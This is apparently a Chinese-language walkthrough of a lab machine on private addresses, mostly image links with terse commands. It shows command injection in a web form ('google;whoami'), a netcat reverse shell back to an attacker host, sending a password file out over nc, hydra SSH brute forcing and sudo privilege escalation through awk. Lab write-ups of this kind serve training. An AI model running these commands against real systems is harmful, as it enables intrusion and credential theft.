







http://192.168.107.132:61955/login.php





google;whoami。然后,提交



nc -lvp 4444



google;nc -e /bin/bash 192.168.107.133 4444



python -c "import pty;pty.spawn('/bin/bash')"







nc -w 3 192.168.107.132 4444< nb-latin kali终端上nc -lvp 4444 > pass.txt。



hydra -L /root/user.txt -P /root/pass.txt ssh://192.168.107.132 -t 6







sudo -l命令,列出目前用户可执行的指令,





sudo -u terrt ./invoke.sh,



sudo -l,发现有一个文件可以用halle的权限去执行,



sudo -u halle awk 'BEGIN{system("/bin/bash")}',发现我们已经变成halle了,

sudo -l,

